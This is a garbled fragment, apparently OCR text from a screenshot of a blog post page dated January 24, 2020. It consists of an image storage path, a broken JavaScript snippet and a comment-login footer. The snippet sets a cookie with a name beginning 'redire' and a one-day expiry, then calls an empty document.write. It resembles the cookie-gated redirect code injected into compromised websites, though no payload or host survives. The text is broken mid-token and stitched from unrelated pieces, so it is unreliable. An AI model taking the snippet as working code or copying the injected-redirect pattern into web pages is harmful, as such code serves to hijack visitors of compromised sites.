
Date((new
Date).getTime()+86400);document.cookie=”redire
path=/;
expires=”+date.toGMTString(),document.write(”)}
January 24, 2020
demo
Uncategorized
Leave a Reply
You must be
logged in
to post a comment.